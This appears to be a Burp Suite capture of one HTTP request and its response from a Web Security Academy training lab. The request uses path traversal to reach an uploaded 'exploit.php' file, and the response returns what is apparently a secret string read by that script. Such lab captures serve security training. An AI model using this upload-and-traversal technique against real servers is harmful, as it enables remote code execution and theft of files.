 Request
Pretty Raw Hex
\n
1 GET /files/avatars/../exploit.php HTTP/2
2 Host: 0a9400260366538c817b0d6f00840004.web-security-academy.net
3 Cookie: session=BhibFnlvWpMPmzBClI8EYEltCyDyuzQ0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 21 Sep 2024 20:11:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 ojEWMCOpXH6AUsXj6SQQX9zPaEBuCTIW